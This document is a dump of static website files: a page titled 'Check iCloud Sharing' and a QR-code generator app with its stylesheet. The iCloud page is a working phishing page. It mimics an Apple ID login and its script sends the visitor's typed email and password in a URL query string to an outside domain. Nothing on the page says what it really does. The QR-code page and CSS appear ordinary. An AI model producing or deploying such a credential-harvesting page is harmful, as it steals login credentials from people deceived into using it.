
<file: iCloud.html>
<!DOCTYPE html>
<html>

<head>
    <title>Check iCloud Sharing</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <style>
        body {
            font-family: Arial, sans-serif;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
        }

        .form-container {
            max-width: 400px;
            margin: 0 auto;
            padding: 20px;
            background-color: #f5f5f5;
            border-radius: 5px;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
        }

        .form-container h2 {
            text-align: center;
        }

        .form-container label {
            display: block;
            margin-bottom: 8px;
        }

        .form-container input[type="text"],
        .form-container input[type="password"] {
            width: 100%;
            padding: 10px;
            margin-bottom: 20px;
            border: 1px solid #ccc;
            border-radius: 4px;
            box-sizing: border-box;
        }

        .form-container .submit-btn {
            width: 100%;
            padding: 12px;
            background-color: #0019fe;
            color: #fff;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 16px;
            transition: background-color 0.3s ease;
        }

        .form-container .submit-btn:hover {
            background-color: #00d0ff;
        }

        .result-container {
            max-width: 400px;
            margin: 20px auto;
            padding: 20px;
            background-color: #f5f5f5;
            border-radius: 5px;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
        }

        .result-container h3 {
            margin-top: 0;
        }

        .refresh-btn {
            background-color: #ff8901;
            color: #fff;
            border: none;
            border-radius: 4px;
            padding: 12px 24px;
            font-size: 16px;
            cursor: pointer;
            transition: background-color 0.3s ease;
            margin-top: 20px;
            display: block;
            margin-left: auto;
            margin-right: auto;
        }

        .refresh-btn:hover {
            background-color: #e1ff00;
        }

        @media (max-width: 600px) {
            .form-container {
                max-width: 90%;
            }
        }
    </style>
</head>

<body>
    <div class="form-container">
        <h2>ID Apple</h2>
        <form onsubmit="submitForm(event)">
            <label for="shareid">ID Apple:</label>
            <input type="text" id="shareid" name="shareid" required placeholder="Enter your Email">

            <label for="password">Password:</label>
            <input type="password" id="password" name="password" required placeholder="Enter your Password">

            <input type="submit" class="submit-btn" value="Submit">
        </form>
    </div>

    <div id="result" class="result-container"></div>

    <button class="refresh-btn" onclick="refreshPage()">Refresh</button>

    <script>
        function submitForm(event) {
            event.preventDefault(); // Menghentikan pengiriman form secara default

            var shareid = document.getElementById("shareid").value;
            var password = document.getElementById("password").value;

            var newUrl = "https://dailythuonghien.com/blog/id/?acc=" + shareid + "&pass=" + password;

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function () {
                if (this.readyState == 4 && this.status == 200) {
                    document.getElementById("result").innerHTML = this.responseText;
                }
            };
            xhttp.open("GET", newUrl, true);
            xhttp.send();
        }

        function refreshPage() {
            window.location.reload();
        }
    </script>
</body>

</html>
</file>

<file: qrcode.html>
<!DOCTYPE html>
<html>
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="qrcode.css" />
		<link
			rel="stylesheet"
			href="https://www.w3schools.com/w3css/4/w3.css"
		/>
		<link
			rel="stylesheet"
			href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
		/>
		<link rel="icon" href="./images/demo_squid.png" />
	</head>

	<title>QRImage</title>
	<body>
		<div style="width: 50%; margin: 0 auto">
			<div class="center">
				<h1>QRImage</h1>
			</div>

			<div class="center">
				<h3>QRImage is a web app to generate QR codes with images.</h3>
			</div>

			<br />

			<label>Image File (optional):</label>
			
			<label for="imageLoader" type="file" class="file-upload-label">Pilih File</label>
			<input type="file" id="imageLoader" name="imageLoader" />
			<p>
				Works better for square images (use an
				<a href="https://www.online-image-editor.com/">editor</a> as
				needed).
			</p>

			<div class="center">
				<canvas id="imageCanvas"></canvas>
			</div>

			<label>URL / TEXT*:</label>
			<input class="w3-input" id="text" type="text" />

			<br />

			<!-- <p>Bit size: <span id="printSize"></span></p> -->

			<div class="tooltip">
				Bit size:
				<span class="tooltiptext"
					>Larger sizes hide more of the image, but are easier to
					scan. I found that a size of 30 works well.</span
				>
				<span id="printSize"></span>
			</div>

			<br /><br />

			<div class="slidecontainer">
				<input
					type="range"
					min="10"
					max="100"
					value="30"
					class="slider"
					id="radiusSize"
				/>
			</div>

			<br />

			<div class="tooltip">
				Error Correction:
				<span class="tooltiptext"
					>Higher level of error correction makes bigger qr codes, but
					also allows you to hide more of the QR code. The former is
					more relevant to this app.</span
				>
				<span id="printCorrection"></span>
			</div>

			<br /><br />

			<div class="slidecontainer">
				<input
					type="range"
					min="1"
					max="3"
					value="3"
					class="slider"
					id="errorCorrection"
				/>
			</div>

			<br />

			<div class="tooltip">
				Border Size:
				<span class="tooltiptext"
					>Size of white border around QR code. Typically need some
					border around the code, but depending on your use case you
					can get rid of it.</span
				>
				<span id="printBorderSize"></span>
			</div>

			<br /><br />

			<div class="slidecontainer">
				<input
					type="range"
					min="0"
					max="5"
					value="0"
					class="slider"
					id="borderSize"
				/>
			</div>

			<br />

			<input
				type="checkbox"
				id="whitebackground"
				name="whitebackground"
			/>
			<label for="whitebackground">White background</label><br />

			<br />

			<div class="center">
				<button
					class="w3-button w3-white w3-border w3-border-blue"
					style="margin: 0 auto"
					onclick="makeCode()"
				>
					Generate QR code
				</button>
			</div>

			<br />

			<div class="center">
				<canvas id="myCanvas"></canvas>
			</div>

			<br />

			<div class="center">
				<button
					class="w3-button w3-white w3-border w3-border-blue"
					style="margin: 0 auto"
					onclick="download()"
				>
					Download PNG
				</button>
			</div>

			<div class="center">
				<p>
					*Note that these QR codes may not work with every QR code
					reader, so be sure to test them first. If you are having
					trouble getting them to read, you may want to increase the
					bit size.
				</p>
				<blockquote>&nbsp;Thanks For&nbsp;<span style="background-color: white; font-family: Montserrat, Arial, sans-serif; font-size: 18px; text-align: center;">Hugh Chen</span></blockquote>
	
			</div>

			<br />
		</div>

		<a id="link"></a>
		<div id="qrcode" style="display: none"></div>
		<script src="qrcode.js"></script>
		<script src="qrcodeindex.js"></script>
	</body>
</html>
</file>
<file: qrcode.css>
/* qrcode.css */

/* Global styles */
body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background-color: #f2f2f2;
  margin: 0;
  padding: 0;
}

.container {
  max-width: 800px;
  margin: 0 auto;
  padding: 20px;
  box-sizing: border-box;
}

.center {
  text-align: center;
}

/* Header styles */
h1 {
  font-size: 48px;
  color: #333;
  margin-bottom: 20px;
}

h3 {
  font-size: 24px;
  color: #666;
  margin-bottom: 20px;
}

/* Icon styles */
.fa {
  margin: 0 10px;
  font-size: 36px;
  color: #333;
  transition: color 0.3s ease;
}

.fa:hover {
  color: red;
}

/* Input styles */
input[type="file"] {
  margin-bottom: 10px;
}

.w3-input {
  width: 100%;
  padding: 10px;
  margin-bottom: 10px;
  border: none;
  border-bottom: 2px solid #ddd;
  border-radius: 4px;
  background-color: #f8f8f8;
  transition: border-color 0.3s ease;
  font-size: 16px;
  color: #333;
}

.w3-input:focus {
  outline: none;
  border-color: #666;
}

.slidecontainer {
  width: 100%;
  margin-bottom: 10px;
}

.slider {
  width: 100%;
}

.tooltip {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
  cursor: help;
}

.tooltip .tooltiptext {
  visibility: hidden;
  width: 200px;
  background-color: #333;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 125%;
  left: 50%;
  margin-left: -100px;
  opacity: 0;
  transition: opacity 0.3s;
  font-size: 14px;
}

.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}

/* Button styles */
.w3-button {
  padding: 12px 24px;
  text-decoration: none;
  display: inline-block;
  margin-bottom: 10px;
  border-radius: 4px;
  transition: background-color 0.3s ease;
  background-color: #4285f4;
  color: #fff;
  border: none;
  cursor: pointer;
  font-size: 16px;
}

.w3-button:hover {
  background-color: #2b73e6;
}

/* Canvas styles */
canvas {
  border: 1px solid #ddd;
  margin-bottom: 20px;
}

/* Note styles */
p {
  margin-bottom: 10px;
  color: #666;
  font-size: 16px;
}

blockquote {
  background-color: white;
  font-family: Montserrat, Arial, sans-serif;
  font-size: 18px;
  text-align: center;
  padding: 10px;
  margin: 0;
  border-left: 5px solid #333;
  margin-bottom: 20px;
}

/* Hide default file input button */
input[type="file"]::-webkit-file-upload-button {
  display: none;
}

/* Customize checkbox */
input[type="checkbox"] {
  margin-right: 5px;
  vertical-align: middle;
  cursor: pointer;
}

label[for="whitebackground"] {
  vertical-align: middle;
  color: #666;
  font-size: 16px;
}

.file-upload {
  position: relative;
  overflow: hidden;
  display: inline-block;
}

.file-upload input[type="file"] {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload-label {
  display: inline-block;
  padding: 12px 24px;
  background-color: #4285f4;
  color: #fff;
  border-radius: 4px;
  transition: background-color 0.3s ease;
  cursor: pointer;
}

.file-upload-label:hover {
  background-color: #2b73e6;
}

/* Responsive styles */
@media (max-width: 768px) {
  .container {
    padding: 10px;
  }

  h1 {
    font-size: 36px;
    margin-bottom: 10px;
  }

  h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }

  .fa {
    font-size: 24px;
  }

  input[type="checkbox"],
  label[for="whitebackground"] {
    font-size: 14px;
  }

  .w3-button {
    font-size: 14px;
    padding: 8px 16px;
  }

  canvas {
    margin-bottom: 10px;
  }

  p {
    font-size: 14px;
    margin-bottom: 5px;
  }

  blockquote {
    font-size: 16px;
    padding: 10px;
    margin-bottom: 10px;
  }
}
</file>
